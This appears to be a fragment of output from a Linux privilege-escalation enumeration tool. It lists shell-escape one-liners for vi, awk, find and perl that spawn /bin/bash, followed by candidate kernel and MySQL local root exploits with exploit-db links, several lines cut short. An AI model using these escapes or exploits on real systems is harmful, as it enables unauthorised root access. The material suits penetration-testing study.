 vi-->     :set shell=/bin/bash:shell
awk-->     awk 'BEGIN {system("/bin/bash")}'
find-->     find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \;
perl-->     perl -e 'exec "/bin/bash";'
[*] FINDING RELEVENT PRIVILEGE ESCALATION EXPLOITS...
Note: Exploits relying on a compile/scripting language not detected on this syste
The following exploits are ranked higher in probability of success because this s
e system
- MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || http
The following exploits are applicable to this kernel version and should be invest
- Kernel ia32syscall Emulation Privilege Escalation || http://www.exploit-db.com/
- Sendpage Local Privilege Escalation || http://www.exploit-db.com/exploits/19933
- CAP_SYS_ADMIN to Root Exploit 2 (32 and 64-bit) || http://www.exploit-db.com/e
- CAP_SYS_ADMIN to root Exploit || http://www.exploit-db.com/exploits/15916 || La
- MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || http
- open-time Capability file_ns_capable() Privilege Escalation || http://www.explo
- open-time Capability file_ns_capable() - Privilege Escalation Vulnerability ||
Finished